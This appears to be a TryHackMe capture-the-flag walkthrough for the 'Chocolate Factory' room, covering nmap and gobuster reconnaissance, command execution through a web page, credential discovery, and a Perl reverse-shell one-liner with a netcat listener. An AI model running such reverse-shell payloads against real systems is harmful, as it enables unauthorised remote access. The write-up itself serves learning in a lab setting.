TryHackMe Chocolate Factory
A Charlie And The Chocolate Factory themed room, revisit Willy Wonka’s chocolate factory!
1. Introduction
Welcome to Willy Wonka’s Chocolate Factory!

This room was designed so that hackers can revisit the Willy Wonka’s Chocolate Factory and meet Oompa Loompa
This is a beginner friendly room!
If you have any issues / queries you can reach us through Discord or Twitter.
( Created by AndyInfosec team for the community! )
2. Challenges
2.1 Enter the key you found!
Let’s do a nmap scan.
$ nmap -sSV 10.10.153.7

A lot of ports are open.
Let’s visit the website running on 80/tcp port.

I see a login page. Let’s do a gobuster scan.
$ gobuster dir -u http://10.10.153.7/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x php,html,txt

We found a few php files. First, let’s look at home.php.

We can run commands on this page. Let’s connect with burp suite. Capture the page and send it to the repeater.

Let’s look at the files in the directory in order, of what we will find.
-
index.php.bakI don’t see anything significant here.

-
key_rev_keyThis file is probably a script because the cat command doesn’t work.

Let’s back to the website and download the key-rev-key file. http://10.10.153.7/key_rev_key

Let’s try.
$ chmod +x key_rev_key $ ./key_rev_key
$ strings key_rev_key
Let’s try the name
laksdhfas.
-
validate.phpWe found the username and password for the website.

2.2 What is Charlie’s password?
Answer: c*****
2.3 Change user to charlie
Now, we can execute a reverse-shell command on home.php. First, let’s go to the pentestmonkey’s cheat sheet. You can try all of them.
Perl, python, and netcat are working.

perl -e 'use Socket;$i="10.8.86.168";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
First, let’s setup a netcat listener.
$ nc -nlvp 4444
After copying and pasting.

We are inside.
